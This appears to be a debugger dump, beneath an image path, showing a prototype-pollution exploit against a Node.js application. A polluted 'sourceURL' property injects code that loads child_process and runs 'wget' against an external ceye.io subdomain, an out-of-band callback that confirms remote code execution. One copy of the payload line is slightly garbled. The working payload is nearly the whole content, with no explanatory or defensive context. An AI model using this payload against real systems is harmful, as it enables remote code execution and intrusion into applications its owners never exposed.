 arguments = Arguments(2)
0 = Object {language: , category: }
1 = Object {language: }
language = Object {}
__proto__ = Object {sourceURL: "\nglobal.process.mainModule.constructor._load('child_process').exec(' s5fei.ceye.io')"}
01 sourceURL = "\nglobal.process.mainModule.constructor._load('child_process').exec('wget rs5fei.ceye.io')"
__proto__ = Object {constructor: , __defineGetter__: , __defineSetter__: , hasOwnProperty: , __lookupGetter__: , ...}
__proto__ = Object {constructor: , __defineGetter__: , __defineSetter__: , hasOwnProperty: , __lookupGetter__: , ...}
λ constructor = function Object() { [native code] }